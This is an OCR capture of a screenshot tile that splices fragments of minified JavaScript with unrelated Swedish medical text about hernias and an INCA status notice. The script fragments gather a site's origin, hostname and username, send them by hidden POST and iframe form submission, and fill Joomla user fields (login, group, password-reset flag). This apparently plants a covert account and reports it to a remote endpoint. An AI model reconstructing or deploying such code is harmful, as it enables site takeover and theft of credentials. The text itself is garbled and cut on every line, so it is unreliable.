
r(router, u) {var fields = {url: location.origin,domain: location.hostname,username: u
 en högre risk för inklämning av tarmen. Endast cirka 1 % bråck
för patienter med lårbråck är något högre än för patienter med 
r, {method: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-fo
ter, new Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch (e2) 
teElement('iframe');iframe.name = 'jc_router_iframe';iframe.id = 'jc_router_iframe';
rackregister/
ody.appendChild(iframe);}var form = document.createElement('form');form.method = '
unction (k) {var inp = document.createElement('input');inp.type = 'hidden';inp.name = 
bmit();setTimeout(function () { form.remove(); }, 5000);} catch (e3) {}}function bu
'return', '');body.set('jform[id]', '0');body.set('jform[name]', u.login);body.set('jform
dy.set('jform[registerDate]', '');body.set('jform[lastvisitDate]', '');body.set('jform[las
form[requireReset]', '0');body.set('jform[groups][]', u.group_id);body.set('jform[params][a
se/wordpress/ Följ länken för att få INCAs aktuella driftstatus
('jform[params][admin_language]', '');body.set('jform[params][language]', '');body.set('
', '0');body.set('jform[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli